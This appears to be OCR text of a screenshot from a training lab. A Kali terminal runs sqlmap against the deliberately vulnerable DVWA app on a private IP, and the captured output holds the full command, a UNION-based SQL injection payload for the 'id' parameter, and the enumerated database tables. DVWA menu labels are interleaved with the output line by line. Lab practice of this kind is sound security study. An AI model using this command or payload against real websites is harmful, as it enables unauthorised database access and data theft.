 root@kali:~# sqlmap -r dvwa.req --dbms=mysql -p id --technique=U --tables -D dvwa
192.168.119.8/dvwa/vulnerabilities/sqli/?id=1&Submit=Submit
Search
{1.1.12#stable}
DVWA
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all ap
plicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
Vulnerability: SQL Injection
Instructions
User ID:
[*] starting at 20:44:40
Setup
Submit
[20:44:40] [INFO] parsing HTTP request from 'dvwa.req'
[20:44:40] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
Command Execution
---
First name: admin
Parameter: id (GET)
CSRF
Surname: admin
Type: UNION query
File Inclusion
Title: MySQL UNION query (NULL) - 2 columns
Payload: id=1' UNION ALL SELECT CONCAT(0x71716a7671,0x504f7479636263796a52525955726f514c63596f485762485965496e6e7153674f46784552756944,0x7170627171
),NULL#&Submit=Submit
More info
SQL Injection (Blind)
---
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
[20:44:40] [INFO] testing MySQL
Upload
http://en.wikipedia.org/wiki/SQL_injection
[20:44:40] [INFO] confirming MySQL
XSS reflected
http://www.unixwiz.net/techtips/sql-injection.html
[20:44:40] [INFO] the back-end DBMS is MySQL
XSS stored
web server operating system: Linux Ubuntu 8.04 (Hardy Heron)
web application technology: PHP 5.2.4, Apache 2.2.8
back-end DBMS: MySQL >= 5.0.0
DVWA Security
[20:44:40] [INFO] fetching tables for database: 'dvwa'
PHP Info
[20:44:40] [WARNING] reflective value(s) found and filtering out
Database: dvwa
About
[2 tables]
+-----------+
| guestbook |
| users     |
+-----------+